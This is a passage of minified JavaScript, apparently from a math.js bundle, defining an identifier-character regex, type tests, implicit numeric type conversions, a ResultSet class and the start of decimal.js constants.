49D}\u{104B0}-\u{104D3}\u{104D8}-\u{104FB}\u{10500}-\u{10527}\u{10530}-\u{10563}\u{10570}-\u{1057A}\u{1057C}-\u{1058A}\u{1058C}-\u{10592}\u{10594}\u{10595}\u{10597}-\u{105A1}\u{105A3}-\u{105B1}\u{105B3}-\u{105B9}\u{105BB}\u{105BC}\u{105C0}-\u{105F3}\u{10600}-\u{10736}\u{10740}-\u{10755}\u{10760}-\u{10767}\u{10780}-\u{10785}\u{10787}-\u{107B0}\u{107B2}-\u{107BA}\u{10800}-\u{10805}\u{10808}\u{1080A}-\u{10835}\u{10837}\u{10838}\u{1083C}\u{1083F}-\u{10855}\u{10860}-\u{10876}\u{10880}-\u{1089E}\u{108E0}-\u{108F2}\u{108F4}\u{108F5}\u{10900}-\u{10915}\u{10920}-\u{10939}\u{10980}-\u{109B7}\u{109BE}\u{109BF}\u{10A00}\u{10A10}-\u{10A13}\u{10A15}-\u{10A17}\u{10A19}-\u{10A35}\u{10A60}-\u{10A7C}\u{10A80}-\u{10A9C}\u{10AC0}-\u{10AC7}\u{10AC9}-\u{10AE4}\u{10B00}-\u{10B35}\u{10B40}-\u{10B55}\u{10B60}-\u{10B72}\u{10B80}-\u{10B91}\u{10C00}-\u{10C48}\u{10C80}-\u{10CB2}\u{10CC0}-\u{10CF2}\u{10D00}-\u{10D23}\u{10D4A}-\u{10D65}\u{10D6F}-\u{10D85}\u{10E80}-\u{10EA9}\u{10EB0}\u{10EB1}\u{10EC2}-\u{10EC4}\u{10F00}-\u{10F1C}\u{10F27}\u{10F30}-\u{10F45}\u{10F70}-\u{10F81}\u{10FB0}-\u{10FC4}\u{10FE0}-\u{10FF6}\u{11003}-\u{11037}\u{11071}\u{11072}\u{11075}\u{11083}-\u{110AF}\u{110D0}-\u{110E8}\u{11103}-\u{11126}\u{11144}\u{11147}\u{11150}-\u{11172}\u{11176}\u{11183}-\u{111B2}\u{111C1}-\u{111C4}\u{111DA}\u{111DC}\u{11200}-\u{11211}\u{11213}-\u{1122B}\u{1123F}\u{11240}\u{11280}-\u{11286}\u{11288}\u{1128A}-\u{1128D}\u{1128F}-\u{1129D}\u{1129F}-\u{112A8}\u{112B0}-\u{112DE}\u{11305}-\u{1130C}\u{1130F}\u{11310}\u{11313}-\u{11328}\u{1132A}-\u{11330}\u{11332}\u{11333}\u{11335}-\u{11339}\u{1133D}\u{11350}\u{1135D}-\u{11361}\u{11380}-\u{11389}\u{1138B}\u{1138E}\u{11390}-\u{113B5}\u{113B7}\u{113D1}\u{113D3}\u{11400}-\u{11434}\u{11447}-\u{1144A}\u{1145F}-\u{11461}\u{11480}-\u{114AF}\u{114C4}\u{114C5}\u{114C7}\u{11580}-\u{115AE}\u{115D8}-\u{115DB}\u{11600}-\u{1162F}\u{11644}\u{11680}-\u{116AA}\u{116B8}\u{11700}-\u{1171A}\u{11740}-\u{11746}\u{11800}-\u{1182B}\u{118A0}-\u{118DF}\u{118FF}-\u{11906}\u{11909}\u{1190C}-\u{11913}\u{11915}\u{11916}\u{11918}-\u{1192F}\u{1193F}\u{11941}\u{119A0}-\u{119A7}\u{119AA}-\u{119D0}\u{119E1}\u{119E3}\u{11A00}\u{11A0B}-\u{11A32}\u{11A3A}\u{11A50}\u{11A5C}-\u{11A89}\u{11A9D}\u{11AB0}-\u{11AF8}\u{11BC0}-\u{11BE0}\u{11C00}-\u{11C08}\u{11C0A}-\u{11C2E}\u{11C40}\u{11C72}-\u{11C8F}\u{11D00}-\u{11D06}\u{11D08}\u{11D09}\u{11D0B}-\u{11D30}\u{11D46}\u{11D60}-\u{11D65}\u{11D67}\u{11D68}\u{11D6A}-\u{11D89}\u{11D98}\u{11EE0}-\u{11EF2}\u{11F02}\u{11F04}-\u{11F10}\u{11F12}-\u{11F33}\u{11FB0}\u{12000}-\u{12399}\u{12480}-\u{12543}\u{12F90}-\u{12FF0}\u{13000}-\u{1342F}\u{13441}-\u{13446}\u{13460}-\u{143FA}\u{14400}-\u{14646}\u{16100}-\u{1611D}\u{16800}-\u{16A38}\u{16A40}-\u{16A5E}\u{16A70}-\u{16ABE}\u{16AD0}-\u{16AED}\u{16B00}-\u{16B2F}\u{16B40}-\u{16B43}\u{16B63}-\u{16B77}\u{16B7D}-\u{16B8F}\u{16D40}-\u{16D6C}\u{16E40}-\u{16E7F}\u{16F00}-\u{16F4A}\u{16F50}\u{16F93}-\u{16F9F}\u{16FE0}\u{16FE1}\u{16FE3}\u{17000}-\u{187F7}\u{18800}-\u{18CD5}\u{18CFF}-\u{18D08}\u{1AFF0}-\u{1AFF3}\u{1AFF5}-\u{1AFFB}\u{1AFFD}\u{1AFFE}\u{1B000}-\u{1B122}\u{1B132}\u{1B150}-\u{1B152}\u{1B155}\u{1B164}-\u{1B167}\u{1B170}-\u{1B2FB}\u{1BC00}-\u{1BC6A}\u{1BC70}-\u{1BC7C}\u{1BC80}-\u{1BC88}\u{1BC90}-\u{1BC99}\u{1D400}-\u{1D454}\u{1D456}-\u{1D49C}\u{1D49E}\u{1D49F}\u{1D4A2}\u{1D4A5}\u{1D4A6}\u{1D4A9}-\u{1D4AC}\u{1D4AE}-\u{1D4B9}\u{1D4BB}\u{1D4BD}-\u{1D4C3}\u{1D4C5}-\u{1D505}\u{1D507}-\u{1D50A}\u{1D50D}-\u{1D514}\u{1D516}-\u{1D51C}\u{1D51E}-\u{1D539}\u{1D53B}-\u{1D53E}\u{1D540}-\u{1D544}\u{1D546}\u{1D54A}-\u{1D550}\u{1D552}-\u{1D6A5}\u{1D6A8}-\u{1D6C0}\u{1D6C2}-\u{1D6DA}\u{1D6DC}-\u{1D6FA}\u{1D6FC}-\u{1D714}\u{1D716}-\u{1D734}\u{1D736}-\u{1D74E}\u{1D750}-\u{1D76E}\u{1D770}-\u{1D788}\u{1D78A}-\u{1D7A8}\u{1D7AA}-\u{1D7C2}\u{1D7C4}-\u{1D7CB}\u{1DF00}-\u{1DF1E}\u{1DF25}-\u{1DF2A}\u{1E030}-\u{1E06D}\u{1E100}-\u{1E12C}\u{1E137}-\u{1E13D}\u{1E14E}\u{1E290}-\u{1E2AD}\u{1E2C0}-\u{1E2EB}\u{1E4D0}-\u{1E4EB}\u{1E5D0}-\u{1E5ED}\u{1E5F0}\u{1E7E0}-\u{1E7E6}\u{1E7E8}-\u{1E7EB}\u{1E7ED}\u{1E7EE}\u{1E7F0}-\u{1E7FE}\u{1E800}-\u{1E8C4}\u{1E900}-\u{1E943}\u{1E94B}\u{1EE00}-\u{1EE03}\u{1EE05}-\u{1EE1F}\u{1EE21}\u{1EE22}\u{1EE24}\u{1EE27}\u{1EE29}-\u{1EE32}\u{1EE34}-\u{1EE37}\u{1EE39}\u{1EE3B}\u{1EE42}\u{1EE47}\u{1EE49}\u{1EE4B}\u{1EE4D}-\u{1EE4F}\u{1EE51}\u{1EE52}\u{1EE54}\u{1EE57}\u{1EE59}\u{1EE5B}\u{1EE5D}\u{1EE5F}\u{1EE61}\u{1EE62}\u{1EE64}\u{1EE67}-\u{1EE6A}\u{1EE6C}-\u{1EE72}\u{1EE74}-\u{1EE77}\u{1EE79}-\u{1EE7C}\u{1EE7E}\u{1EE80}-\u{1EE89}\u{1EE8B}-\u{1EE9B}\u{1EEA1}-\u{1EEA3}\u{1EEA5}-\u{1EEA9}\u{1EEAB}-\u{1EEBB}\u{20000}-\u{2A6DF}\u{2A700}-\u{2B739}\u{2B740}-\u{2B81D}\u{2B820}-\u{2CEA1}\u{2CEB0}-\u{2EBE0}\u{2EBF0}-\u{2EE5D}\u{2F800}-\u{2FA1D}\u{30000}-\u{3134A}\u{31350}-\u{323AF}][0-9A-Za-z\xAA\xB5\xBA\xC0-\xD6\xD8-\xF6\xF8-\u02C1\u02C6-\u02D1\u02E0-\u02E4\u02EC\u02EE\u0370-\u0374\u0376\u0377\u037A-\u037D\u037F\u0386\u0388-\u038A\u038C\u038E-\u03A1\u03A3-\u03F5\u03F7-\u0481\u048A-\u052F\u0531-\u0556\u0559\u0560-\u0588\u05D0-\u05EA\u05EF-\u05F2\u0620-\u064A\u066E\u066F\u0671-\u06D3\u06D5\u06E5\u06E6\u06EE\u06EF\u06FA-\u06FC\u06FF\u0710\u0712-\u072F\u074D-\u07A5\u07B1\u07CA-\u07EA\u07F4\u07F5\u07FA\u0800-\u0815\u081A\u0824\u0828\u0840-\u0858\u0860-\u086A\u0870-\u0887\u0889-\u088E\u08A0-\u08C9\u0904-\u0939\u093D\u0950\u0958-\u0961\u0971-\u0980\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BD\u09CE\u09DC\u09DD\u09DF-\u09E1\u09F0\u09F1\u09FC\u0A05-\u0A0A\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A59-\u0A5C\u0A5E\u0A72-\u0A74\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABD\u0AD0\u0AE0\u0AE1\u0AF9\u0B05-\u0B0C\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3D\u0B5C\u0B5D\u0B5F-\u0B61\u0B71\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BD0\u0C05-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C39\u0C3D\u0C58-\u0C5A\u0C5D\u0C60\u0C61\u0C80\u0C85-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBD\u0CDD\u0CDE\u0CE0\u0CE1\u0CF1\u0CF2\u0D04-\u0D0C\u0D0E-\u0D10\u0D12-\u0D3A\u0D3D\u0D4E\u0D54-\u0D56\u0D5F-\u0D61\u0D7A-\u0D7F\u0D85-\u0D96\u0D9A-\u0DB1\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0E01-\u0E30\u0E32\u0E33\u0E40-\u0E46\u0E81\u0E82\u0E84\u0E86-\u0E8A\u0E8C-\u0EA3\u0EA5\u0EA7-\u0EB0\u0EB2\u0EB3\u0EBD\u0EC0-\u0EC4\u0EC6\u0EDC-\u0EDF\u0F00\u0F40-\u0F47\u0F49-\u0F6C\u0F88-\u0F8C\u1000-\u102A\u103F\u1050-\u1055\u105A-\u105D\u1061\u1065\u1066\u106E-\u1070\u1075-\u1081\u108E\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FC-\u1248\u124A-\u124D\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310\u1312-\u1315\u1318-\u135A\u1380-\u138F\u13A0-\u13F5\u13F8-\u13FD\u1401-\u166C\u166F-\u167F\u1681-\u169A\u16A0-\u16EA\u16F1-\u16F8\u1700-\u1711\u171F-\u1731\u1740-\u1751\u1760-\u176C\u176E-\u1770\u1780-\u17B3\u17D7\u17DC\u1820-\u1878\u1880-\u1884\u1887-\u18A8\u18AA\u18B0-\u18F5\u1900-\u191E\u1950-\u196D\u1970-\u1974\u1980-\u19AB\u19B0-\u19C9\u1A00-\u1A16\u1A20-\u1A54\u1AA7\u1B05-\u1B33\u1B45-\u1B4C\u1B83-\u1BA0\u1BAE\u1BAF\u1BBA-\u1BE5\u1C00-\u1C23\u1C4D-\u1C4F\u1C5A-\u1C7D\u1C80-\u1C8A\u1C90-\u1CBA\u1CBD-\u1CBF\u1CE9-\u1CEC\u1CEE-\u1CF3\u1CF5\u1CF6\u1CFA\u1D00-\u1DBF\u1E00-\u1F15\u1F18-\u1F1D\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D\u1F80-\u1FB4\u1FB6-\u1FBC\u1FBE\u1FC2-\u1FC4\u1FC6-\u1FCC\u1FD0-\u1FD3\u1FD6-\u1FDB\u1FE0-\u1FEC\u1FF2-\u1FF4\u1FF6-\u1FFC\u2071\u207F\u2090-\u209C\u2102\u2107\u210A-\u2113\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u212F-\u2139\u213C-\u213F\u2145-\u2149\u214E\u2183\u2184\u2C00-\u2CE4\u2CEB-\u2CEE\u2CF2\u2CF3\u2D00-\u2D25\u2D27\u2D2D\u2D30-\u2D67\u2D6F\u2D80-\u2D96\u2DA0-\u2DA6\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE\u2DD0-\u2DD6\u2DD8-\u2DDE\u2E2F\u3005\u3006\u3031-\u3035\u303B\u303C\u3041-\u3096\u309D-\u309F\u30A1-\u30FA\u30FC-\u30FF\u3105-\u312F\u3131-\u318E\u31A0-\u31BF\u31F0-\u31FF\u3400-\u4DBF\u4E00-\uA48C\uA4D0-\uA4FD\uA500-\uA60C\uA610-\uA61F\uA62A\uA62B\uA640-\uA66E\uA67F-\uA69D\uA6A0-\uA6E5\uA717-\uA71F\uA722-\uA788\uA78B-\uA7CD\uA7D0\uA7D1\uA7D3\uA7D5-\uA7DC\uA7F2-\uA801\uA803-\uA805\uA807-\uA80A\uA80C-\uA822\uA840-\uA873\uA882-\uA8B3\uA8F2-\uA8F7\uA8FB\uA8FD\uA8FE\uA90A-\uA925\uA930-\uA946\uA960-\uA97C\uA984-\uA9B2\uA9CF\uA9E0-\uA9E4\uA9E6-\uA9EF\uA9FA-\uA9FE\uAA00-\uAA28\uAA40-\uAA42\uAA44-\uAA4B\uAA60-\uAA76\uAA7A\uAA7E-\uAAAF\uAAB1\uAAB5\uAAB6\uAAB9-\uAABD\uAAC0\uAAC2\uAADB-\uAADD\uAAE0-\uAAEA\uAAF2-\uAAF4\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E\uAB30-\uAB5A\uAB5C-\uAB69\uAB70-\uABE2\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uF900-\uFA6D\uFA70-\uFAD9\uFB00-\uFB06\uFB13-\uFB17\uFB1D\uFB1F-\uFB28\uFB2A-\uFB36\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFBB1\uFBD3-\uFD3D\uFD50-\uFD8F\uFD92-\uFDC7\uFDF0-\uFDFB\uFE70-\uFE74\uFE76-\uFEFC\uFF21-\uFF3A\uFF41-\uFF5A\uFF66-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF\uFFD2-\uFFD7\uFFDA-\uFFDC\u{10000}-\u{1000B}\u{1000D}-\u{10026}\u{10028}-\u{1003A}\u{1003C}\u{1003D}\u{1003F}-\u{1004D}\u{10050}-\u{1005D}\u{10080}-\u{100FA}\u{10280}-\u{1029C}\u{102A0}-\u{102D0}\u{10300}-\u{1031F}\u{1032D}-\u{10340}\u{10342}-\u{10349}\u{10350}-\u{10375}\u{10380}-\u{1039D}\u{103A0}-\u{103C3}\u{103C8}-\u{103CF}\u{10400}-\u{1049D}\u{104B0}-\u{104D3}\u{104D8}-\u{104FB}\u{10500}-\u{10527}\u{10530}-\u{10563}\u{10570}-\u{1057A}\u{1057C}-\u{1058A}\u{1058C}-\u{10592}\u{10594}\u{10595}\u{10597}-\u{105A1}\u{105A3}-\u{105B1}\u{105B3}-\u{105B9}\u{105BB}\u{105BC}\u{105C0}-\u{105F3}\u{10600}-\u{10736}\u{10740}-\u{10755}\u{10760}-\u{10767}\u{10780}-\u{10785}\u{10787}-\u{107B0}\u{107B2}-\u{107BA}\u{10800}-\u{10805}\u{10808}\u{1080A}-\u{10835}\u{10837}\u{10838}\u{1083C}\u{1083F}-\u{10855}\u{10860}-\u{10876}\u{10880}-\u{1089E}\u{108E0}-\u{108F2}\u{108F4}\u{108F5}\u{10900}-\u{10915}\u{10920}-\u{10939}\u{10980}-\u{109B7}\u{109BE}\u{109BF}\u{10A00}\u{10A10}-\u{10A13}\u{10A15}-\u{10A17}\u{10A19}-\u{10A35}\u{10A60}-\u{10A7C}\u{10A80}-\u{10A9C}\u{10AC0}-\u{10AC7}\u{10AC9}-\u{10AE4}\u{10B00}-\u{10B35}\u{10B40}-\u{10B55}\u{10B60}-\u{10B72}\u{10B80}-\u{10B91}\u{10C00}-\u{10C48}\u{10C80}-\u{10CB2}\u{10CC0}-\u{10CF2}\u{10D00}-\u{10D23}\u{10D4A}-\u{10D65}\u{10D6F}-\u{10D85}\u{10E80}-\u{10EA9}\u{10EB0}\u{10EB1}\u{10EC2}-\u{10EC4}\u{10F00}-\u{10F1C}\u{10F27}\u{10F30}-\u{10F45}\u{10F70}-\u{10F81}\u{10FB0}-\u{10FC4}\u{10FE0}-\u{10FF6}\u{11003}-\u{11037}\u{11071}\u{11072}\u{11075}\u{11083}-\u{110AF}\u{110D0}-\u{110E8}\u{11103}-\u{11126}\u{11144}\u{11147}\u{11150}-\u{11172}\u{11176}\u{11183}-\u{111B2}\u{111C1}-\u{111C4}\u{111DA}\u{111DC}\u{11200}-\u{11211}\u{11213}-\u{1122B}\u{1123F}\u{11240}\u{11280}-\u{11286}\u{11288}\u{1128A}-\u{1128D}\u{1128F}-\u{1129D}\u{1129F}-\u{112A8}\u{112B0}-\u{112DE}\u{11305}-\u{1130C}\u{1130F}\u{11310}\u{11313}-\u{11328}\u{1132A}-\u{11330}\u{11332}\u{11333}\u{11335}-\u{11339}\u{1133D}\u{11350}\u{1135D}-\u{11361}\u{11380}-\u{11389}\u{1138B}\u{1138E}\u{11390}-\u{113B5}\u{113B7}\u{113D1}\u{113D3}\u{11400}-\u{11434}\u{11447}-\u{1144A}\u{1145F}-\u{11461}\u{11480}-\u{114AF}\u{114C4}\u{114C5}\u{114C7}\u{11580}-\u{115AE}\u{115D8}-\u{115DB}\u{11600}-\u{1162F}\u{11644}\u{11680}-\u{116AA}\u{116B8}\u{11700}-\u{1171A}\u{11740}-\u{11746}\u{11800}-\u{1182B}\u{118A0}-\u{118DF}\u{118FF}-\u{11906}\u{11909}\u{1190C}-\u{11913}\u{11915}\u{11916}\u{11918}-\u{1192F}\u{1193F}\u{11941}\u{119A0}-\u{119A7}\u{119AA}-\u{119D0}\u{119E1}\u{119E3}\u{11A00}\u{11A0B}-\u{11A32}\u{11A3A}\u{11A50}\u{11A5C}-\u{11A89}\u{11A9D}\u{11AB0}-\u{11AF8}\u{11BC0}-\u{11BE0}\u{11C00}-\u{11C08}\u{11C0A}-\u{11C2E}\u{11C40}\u{11C72}-\u{11C8F}\u{11D00}-\u{11D06}\u{11D08}\u{11D09}\u{11D0B}-\u{11D30}\u{11D46}\u{11D60}-\u{11D65}\u{11D67}\u{11D68}\u{11D6A}-\u{11D89}\u{11D98}\u{11EE0}-\u{11EF2}\u{11F02}\u{11F04}-\u{11F10}\u{11F12}-\u{11F33}\u{11FB0}\u{12000}-\u{12399}\u{12480}-\u{12543}\u{12F90}-\u{12FF0}\u{13000}-\u{1342F}\u{13441}-\u{13446}\u{13460}-\u{143FA}\u{14400}-\u{14646}\u{16100}-\u{1611D}\u{16800}-\u{16A38}\u{16A40}-\u{16A5E}\u{16A70}-\u{16ABE}\u{16AD0}-\u{16AED}\u{16B00}-\u{16B2F}\u{16B40}-\u{16B43}\u{16B63}-\u{16B77}\u{16B7D}-\u{16B8F}\u{16D40}-\u{16D6C}\u{16E40}-\u{16E7F}\u{16F00}-\u{16F4A}\u{16F50}\u{16F93}-\u{16F9F}\u{16FE0}\u{16FE1}\u{16FE3}\u{17000}-\u{187F7}\u{18800}-\u{18CD5}\u{18CFF}-\u{18D08}\u{1AFF0}-\u{1AFF3}\u{1AFF5}-\u{1AFFB}\u{1AFFD}\u{1AFFE}\u{1B000}-\u{1B122}\u{1B132}\u{1B150}-\u{1B152}\u{1B155}\u{1B164}-\u{1B167}\u{1B170}-\u{1B2FB}\u{1BC00}-\u{1BC6A}\u{1BC70}-\u{1BC7C}\u{1BC80}-\u{1BC88}\u{1BC90}-\u{1BC99}\u{1D400}-\u{1D454}\u{1D456}-\u{1D49C}\u{1D49E}\u{1D49F}\u{1D4A2}\u{1D4A5}\u{1D4A6}\u{1D4A9}-\u{1D4AC}\u{1D4AE}-\u{1D4B9}\u{1D4BB}\u{1D4BD}-\u{1D4C3}\u{1D4C5}-\u{1D505}\u{1D507}-\u{1D50A}\u{1D50D}-\u{1D514}\u{1D516}-\u{1D51C}\u{1D51E}-\u{1D539}\u{1D53B}-\u{1D53E}\u{1D540}-\u{1D544}\u{1D546}\u{1D54A}-\u{1D550}\u{1D552}-\u{1D6A5}\u{1D6A8}-\u{1D6C0}\u{1D6C2}-\u{1D6DA}\u{1D6DC}-\u{1D6FA}\u{1D6FC}-\u{1D714}\u{1D716}-\u{1D734}\u{1D736}-\u{1D74E}\u{1D750}-\u{1D76E}\u{1D770}-\u{1D788}\u{1D78A}-\u{1D7A8}\u{1D7AA}-\u{1D7C2}\u{1D7C4}-\u{1D7CB}\u{1DF00}-\u{1DF1E}\u{1DF25}-\u{1DF2A}\u{1E030}-\u{1E06D}\u{1E100}-\u{1E12C}\u{1E137}-\u{1E13D}\u{1E14E}\u{1E290}-\u{1E2AD}\u{1E2C0}-\u{1E2EB}\u{1E4D0}-\u{1E4EB}\u{1E5D0}-\u{1E5ED}\u{1E5F0}\u{1E7E0}-\u{1E7E6}\u{1E7E8}-\u{1E7EB}\u{1E7ED}\u{1E7EE}\u{1E7F0}-\u{1E7FE}\u{1E800}-\u{1E8C4}\u{1E900}-\u{1E943}\u{1E94B}\u{1EE00}-\u{1EE03}\u{1EE05}-\u{1EE1F}\u{1EE21}\u{1EE22}\u{1EE24}\u{1EE27}\u{1EE29}-\u{1EE32}\u{1EE34}-\u{1EE37}\u{1EE39}\u{1EE3B}\u{1EE42}\u{1EE47}\u{1EE49}\u{1EE4B}\u{1EE4D}-\u{1EE4F}\u{1EE51}\u{1EE52}\u{1EE54}\u{1EE57}\u{1EE59}\u{1EE5B}\u{1EE5D}\u{1EE5F}\u{1EE61}\u{1EE62}\u{1EE64}\u{1EE67}-\u{1EE6A}\u{1EE6C}-\u{1EE72}\u{1EE74}-\u{1EE77}\u{1EE79}-\u{1EE7C}\u{1EE7E}\u{1EE80}-\u{1EE89}\u{1EE8B}-\u{1EE9B}\u{1EEA1}-\u{1EEA3}\u{1EEA5}-\u{1EEA9}\u{1EEAB}-\u{1EEBB}\u{20000}-\u{2A6DF}\u{2A700}-\u{2B739}\u{2B740}-\u{2B81D}\u{2B820}-\u{2CEA1}\u{2CEB0}-\u{2EBE0}\u{2EBF0}-\u{2EE5D}\u{2F800}-\u{2FA1D}\u{30000}-\u{3134A}\u{31350}-\u{323AF}]*$/u.test(e)},{name:"string",test:v},{name:"Chain",test:ie},{name:"Array",test:N},{name:"Matrix",test:A},{name:"DenseMatrix",test:S},{name:"SparseMatrix",test:M},{name:"Range",test:C},{name:"Index",test:T},{name:"boolean",test:B},{name:"ResultSet",test:F},{name:"Help",test:D},{name:"function",test:O},{name:"Date",test:_},{name:"RegExp",test:z},{name:"null",test:P},{name:"undefined",test:U},{name:"AccessorNode",test:j},{name:"ArrayNode",test:L},{name:"AssignmentNode",test:$},{name:"BlockNode",test:H},{name:"ConditionalNode",test:G},{name:"ConstantNode",test:Z},{name:"FunctionNode",test:Y},{name:"FunctionAssignmentNode",test:W},{name:"IndexNode",test:J},{name:"Node",test:X},{name:"ObjectNode",test:Q},{name:"OperatorNode",test:K},{name:"ParenthesisNode",test:ee},{name:"RangeNode",test:te},{name:"RelationalNode",test:ne},{name:"SymbolNode",test:re},{name:"Map",test:q},{name:"Object",test:I}]),o.addConversions([{from:"number",to:"BigNumber",convert:function(e){if(t||He(e),e.toExponential().replace(/e.*$/,"").replace(/^0\.?0*|\./,"").length>15)throw new TypeError("Cannot implicitly convert a number with >15 significant digits to BigNumber (value: "+e+"). Use function bignumber(x) to convert to BigNumber.");return new t(e)}},{from:"number",to:"Complex",convert:function(e){return n||Ge(e),new n(e,0)}},{from:"BigNumber",to:"Complex",convert:function(e){return n||Ge(e),new n(e.toNumber(),0)}},{from:"bigint",to:"number",convert:function(e){if(e>Number.MAX_SAFE_INTEGER)throw new TypeError("Cannot implicitly convert bigint to number: value exceeds the max safe integer value (value: "+e+")");return Number(e)}},{from:"bigint",to:"BigNumber",convert:function(e){return t||He(e),new t(e.toString())}},{from:"bigint",to:"Fraction",convert:function(e){return i||Ze(e),new i(e)}},{from:"Fraction",to:"BigNumber",convert:function(e){throw new TypeError("Cannot implicitly convert a Fraction to BigNumber or vice versa. Use function bignumber(x) to convert to BigNumber or fraction(x) to convert to Fraction.")}},{from:"Fraction",to:"Complex",convert:function(e){return n||Ge(e),new n(e.valueOf(),0)}},{from:"number",to:"Fraction",convert:function(e){i||Ze(e);const t=new i(e);if(t.valueOf()!==e)throw new TypeError("Cannot implicitly convert a number to a Fraction when there will be a loss of precision (value: "+e+"). Use function fraction(x) to convert to Fraction.");return t}},{from:"string",to:"number",convert:function(e){const t=Number(e);if(isNaN(t))throw new Error('Cannot convert "'+e+'" to a number');return t}},{from:"string",to:"BigNumber",convert:function(e){t||He(e);try{return new t(e)}catch(t){throw new Error('Cannot convert "'+e+'" to BigNumber')}}},{from:"string",to:"bigint",convert:function(e){try{return BigInt(e)}catch(t){throw new Error('Cannot convert "'+e+'" to BigInt')}}},{from:"string",to:"Fraction",convert:function(e){i||Ze(e);try{return new i(e)}catch(t){throw new Error('Cannot convert "'+e+'" to Fraction')}}},{from:"string",to:"Complex",convert:function(e){n||Ge(e);try{return new n(e)}catch(t){throw new Error('Cannot convert "'+e+'" to Complex')}}},{from:"boolean",to:"number",convert:function(e){return+e}},{from:"boolean",to:"BigNumber",convert:function(e){return t||He(e),new t(+e)}},{from:"boolean",to:"bigint",convert:function(e){return BigInt(+e)}},{from:"boolean",to:"Fraction",convert:function(e){return i||Ze(e),new i(+e)}},{from:"boolean",to:"string",convert:function(e){return String(e)}},{from:"Array",to:"Matrix",convert:function(e){return r||function(){throw new Error("Cannot convert array into a Matrix: no class 'DenseMatrix' provided")}(),new r(e)}},{from:"Matrix",to:"Array",convert:function(e){return e.valueOf()}}]),o.onMismatch=(e,t,n)=>{const r=o.createError(e,t,n);if(["wrongType","mismatch"].includes(r.data.category)&&1===t.length&&E(t[0])&&n.some((e=>!e.params.includes(",")))){const t=new TypeError(`Function '${e}' doesn't apply to matrices. To call it elementwise on a matrix 'M', try 'map(M, ${e})'.`);throw t.data=r.data,t}throw r},o.onMismatch=(e,t,n)=>{const r=o.createError(e,t,n);if(["wrongType","mismatch"].includes(r.data.category)&&1===t.length&&E(t[0])&&n.some((e=>!e.params.includes(",")))){const t=new TypeError(`Function '${e}' doesn't apply to matrices. To call it elementwise on a matrix 'M', try 'map(M, ${e})'.`);throw t.data=r.data,t}throw r},o}));function He(e){throw new Error(`Cannot convert value ${e} into a BigNumber: no class 'BigNumber' provided`)}function Ge(e){throw new Error(`Cannot convert value ${e} into a Complex number: no class 'Complex' provided`)}function Ze(e){throw new Error(`Cannot convert value ${e} into a Fraction, no class 'Fraction' provided.`)}const Ve=de("ResultSet",[],(()=>{function e(t){if(!(this instanceof e))throw new SyntaxError("Constructor must be called with the new operator");this.entries=t||[]}return e.prototype.type="ResultSet",e.prototype.isResultSet=!0,e.prototype.valueOf=function(){return this.entries},e.prototype.toString=function(){return"["+this.entries.map(String).join(", ")+"]"},e.prototype.toJSON=function(){return{mathjs:"ResultSet",entries:this.entries}},e.fromJSON=function(t){return new e(t.entries)},e}),{isClass:!0});var We,Ye,Je=9e15,Xe=1e9,Qe="0123456789abcdef",Ke="2.[base64]",et="3.[base64]",tt={precision:20,rounding:4,modulo:1,toExpNeg:-7,toExpPos:21,minE:-Je,maxE:Je,crypto:!1},nt=!0,rt="[DecimalError] ",it=rt+"Invalid argument: ",ot=rt+"Precision limit exceeded",at=rt+"crypto unavailable",st="[object Decimal]",ut=Math.floor,ct=Math.pow,lt=/^0b([01]+(\.[01]*)?|\.[01]+)(p[+-]?\d+)?$/i,ft=/^0x([0-9a-f]+(\.[0-9a-f]*)?|\.[0-9a-f]+)(p[+-]?\d+)?$/i,pt=/^0o([0-7]+(\.[0-7]*)?|\.[0-7]+)(p[+-]?\d+)?$/i,mt=/^(\d+(\.\d*)?|\.\d+)(e[+-]?\d+)?$/i,dt=1e7,ht=Ke.length-1,gt=et.length-1,yt={toStringTag:st};function xt(e){var t,n,r,i=e.length-1,o="",a=e[0];if(i>0){for(o+=a,t=1;t<i;t++)(n=7-(r=e[t]+"").length)&&(o+=Bt(n)),o+=r;(n=7-(r=(a=e[t])+"").length)&&(o+=Bt(n))}else if(0===a)return"0";for(;a%10==0;)a/=10;return o+a}function bt(e,t,n){if(e!==~~e||e<t||e>n)throw Error(it+e)}function wt(e,t,n,r){var 